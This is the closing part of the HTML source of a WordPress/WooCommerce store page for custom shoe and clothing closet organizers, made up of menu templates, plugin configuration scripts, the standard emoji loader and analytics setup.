					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/custominserts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js?ver=2.1.4" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.14.1","ajaxUrl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"5fcf2cc520","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"#main-menu","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.14.1" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/custominserts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/custominserts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/custominserts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a12d0d062"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5796,"title":"Shoe%20and%20Clothing%20Custom%20Organizers%20-%20Custom%20Inserts","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6710eec7dc5e5f7a294ad33dfba12e88","fragment_name":"wc_fragments_6710eec7dc5e5f7a294ad33dfba12e88","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"5fcf2cc520"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.19.1" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.14.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"c3b9948":{"view_more":false,"particles":"false","particles_json":""},"3288853":{"view_more":false,"particles":"false","particles_json":""},"2734963":{"view_more":false,"particles":"false","particles_json":""},"cb2cb8b":{"view_more":false,"particles":"false","particles_json":""},"e4b3a69":{"view_more":false,"particles":"false","particles_json":""},"40f4cb2":{"view_more":false,"particles":"false","particles_json":""},"6ca0fee":{"view_more":false,"particles":"false","particles_json":""},"ea26091":{"view_more":false,"particles":"false","particles_json":""},"4750567":{"view_more":false,"particles":"false","particles_json":""},"dd29565":{"view_more":false,"particles":"false","particles_json":""},"6273f1a":{"view_more":false,"particles":"false","particles_json":""},"cdf20e1":{"view_more":false,"particles":"false","particles_json":""},"85a9826":{"view_more":false,"particles":"false","particles_json":""},"f63f2b3":{"view_more":false,"particles":"false","particles_json":""},"7adf1dd":{"view_more":false,"particles":"false","particles_json":""},"43e5ffc5":{"view_more":false,"particles":"false","particles_json":""},"5e53eba3":{"view_more":false,"particles":"false","particles_json":""},"c9edd52":{"view_more":false,"particles":"false","particles_json":""},"a7a9ca5":{"view_more":false,"particles":"false","particles_json":""},"7736d9cc":{"view_more":false,"particles":"false","particles_json":""},"31818603":{"view_more":false,"particles":"false","particles_json":""},"64b333a2":{"view_more":false,"particles":"false","particles_json":""},"5b99d857":{"view_more":false,"particles":"false","particles_json":""},"46c8e7b":{"view_more":false,"particles":"false","particles_json":""},"24055bc7":{"view_more":false,"particles":"false","particles_json":""},"7507f64b":{"view_more":false,"particles":"false","particles_json":""},"51439a5c":{"view_more":false,"particles":"false","particles_json":""},"282ce498":{"view_more":false,"particles":"false","particles_json":""},"7f217665":{"view_more":false,"particles":"false","particles_json":""},"185d0f9a":{"view_more":false,"particles":"false","particles_json":""},"42a21b2c":{"view_more":false,"particles":"false","particles_json":""},"5c1089b2":{"view_more":false,"particles":"false","particles_json":""},"4d428186":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"76c9ff4":[],"c4783bc":[],"619d7d1":[],"57f915b":[],"c9ff772":[],"3039402":[],"151a0cd":[],"71cf046":[],"b791a6b":[],"a792896":[],"91cd514":[],"571e3655":[],"45048c4b":[],"4f45d59f":[],"36be1b39":[],"57501a0d":[],"60448d9b":[],"23109cd2":[],"2245da7a":[],"fd17df5":[],"77182490":[],"13ab57d4":[],"186b3efa":[],"4651f6f7":[],"4107bf3":[],"3cedb3de":[],"436a368f":[],"5d1a6a47":[],"331ff71e":[],"34c86bda":[],"7192984e":[],"7fb63c3f":[],"ff5e91b":[],"4c073312":[],"69960330":[],"72f8359d":[],"3d784cd5":[],"3e40133":[],"57ba203c":[],"3315e9ff":[],"34454879":[],"315ec43":[],"1fa8ab4":[],"6b9455d":[],"560fec7d":[],"78a3dbdc":[],"4397d316":[],"4c7c9279":[],"76ef6175":[],"184219ef":[],"4462ecf":[],"c609e43":[],"30902f9":[],"0c6293b":[],"60a73b6":[],"454ba0e":[],"f5272d8":[],"2c9534b":[],"9a98de0":[],"9486300":[],"a936056":[],"6fe71de":[],"13a78e2":[],"461e8e8":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.7" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://custominserts.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"shoe-and-clothing-custom-organizers\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"shoe-and-clothing-custom-organizers\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://custominserts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://custominserts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dc1242f5104307274f2654640ff2d5d8 --><!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://custominserts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://custominserts.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":163814153,"store_id":"157b202a-be5f-4e0f-baa4-8db3d4131cd7","ui":null,"url":"https://custominserts.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Closet Products","Shoe and Clothing Custom Organizers"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 18:44:00 -->